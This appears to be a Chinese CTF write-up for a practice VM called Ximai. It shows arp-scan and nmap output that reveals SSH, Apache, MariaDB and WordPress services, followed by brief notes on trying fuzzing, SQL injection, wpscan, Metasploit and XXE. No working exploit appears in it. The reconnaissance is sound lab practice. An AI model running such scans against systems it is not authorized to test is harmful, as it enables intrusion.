Self-VM Ximai复盘
难度-Easy
Self-VM Ximai复盘
网段扫描
1
2
3
4
5
6
7
8
9
10
root@LingMj:~# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:d1:27:55, IPv4: 192.168.137.190
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.137.1 3e:21:9c:12:bd:a3 (Unknown: locally administered)
192.168.137.194 3e:21:9c:12:bd:a3 (Unknown: locally administered)
192.168.137.202 a0:78:17:62:e5:0a Apple, Inc.
192.168.137.67 62:2f:e8:e4:77:5d (Unknown: locally administered)
8 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.100 seconds (121.90 hosts/sec). 4 responded
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25

root@LingMj:~# nmap -p- -sC -sV 192.168.137.194
Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-29 19:51 EDT
Nmap scan report for Ximai.mshome.net (192.168.137.194)
Host is up (0.039s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
| 3072 f6:a3:b6:78:c4:62:af:44:bb:1a:a0:0c:08:6b:98:f7 (RSA)
| 256 bb:e8:a2:31:d4:05:a9:c9:31:ff:62:f6:32:84:21:9d (ECDSA)
|_ 256 3b:ae:34:64:4f:a5:75:b9:4a:b9:81:f9:89:76:99:eb (ED25519)

80/tcp open http Apache httpd 2.4.62 ((Debian))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.62 (Debian)
3306/tcp open mysql MariaDB 10.3.23 or earlier (unauthorized)
8000/tcp open http Apache httpd 2.4.62 ((Debian))
|_http-title: NeonGrid Solutions
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Apache/2.4.62 (Debian)
|_http-generator: WordPress 6.8.1
MAC Address: 3E:21:9C:12:BD:A3 (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 26.19 seconds



获取webshell
这里有一个输入但是我不知道输入什么试了挺多的

试了fuzz和sql都没有手工是不会的,到这我看8000端口去了有wordpress
存在域名

不能用算了,用msf的
无没啥用
靠我wpscan是好不了了
这是正常的?
感觉存在sql注入但是不会


xxe么
没成功,这个方向不对,要了提示
这个不能连我自己是很好奇的


